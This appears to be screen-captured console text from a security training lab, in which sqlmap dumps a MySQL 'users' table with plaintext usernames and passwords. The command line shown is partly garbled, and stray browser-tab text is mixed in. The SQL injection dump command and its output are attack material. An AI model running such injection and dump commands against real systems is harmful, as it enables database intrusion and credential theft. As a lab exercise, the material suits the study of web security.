 sqlmap.exe
网络安全就业推荐 bilibili
腾讯课堂
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:50:04] [INFO] fetching entries of column(s) 'id, password, username' for table 'users' in database 'hetianlab'
[20:50:04] [WARNING] reflective value(s) found and filtering out
[20:50:04] [INFO] retrieved: '1','hetian1','hetian'
[20:50:04] [INFO] retrieved: '2','I-kill-you','Hetian'
[20:50:04] [INFO] retrieved: '3','p@ssword','Heetian'
[20:50:04] [INFO] retrieved: '4','hetian','hetian'
[20:50:04] [INFO] retrieved: '5','stupidity','heetian'
[20:50:04] [INFO] retrieved: '6','genious','superman'
[20:50:04] [INFO] retrieved: '7','mob!le','batman'
[20:50:05] [INFO] retrieved: '8','admin','admin'
[20:50:05] [INFO] retrieved: '9','admin1','admin1'
[20:50:05] [INFO] retrieved: '10','admin2','admin2'
[20:50:05] [INFO] retrieved: '11','admin3','admin3'
[20:50:05] [INFO] retrieved: '12','dumbo','dhakkan'
[20:50:05] [INFO] retrieved: '13','admin4','admin4'
Database: hetianlab
Table: users
[13 entries]
id | username | password |
1 | hetian | hetian1
2 | Hetian | I-kill-you
3 | Heetian | p@ssword
4 | hetian | hetian
5 | heetian | stupidity
6 | superman | genious
7 | batman | mob!le
8 | admin | admin
9 | admin1 | admin1
10 | admin2 | admin2
11 | admin3 | admin3
12 | dhakkan | dumbo
13 | admin4 | admin4
[20:50:05] [INFO] table 'hetianlab.users' dumped to CSV file 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239\dump\hetianlab\users.csv'
[20:50:05] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:50:05] [WARNING] you haven't updated sqlmap for more than 195 days!!!
合天 lab 和另外 3 个页...
SQLmap · 语雀 和另外 2 个页...
[*] ending @ 20:50:05 /2020-09-09/
:\software\Python2.7\sqlmap>
:\software\Python2.7\sqlmap>python27 index1.php?id=a" -D hetianlab -T users -C id,username,password --dump
:\software\Python2.7\sqlmap>pythpon2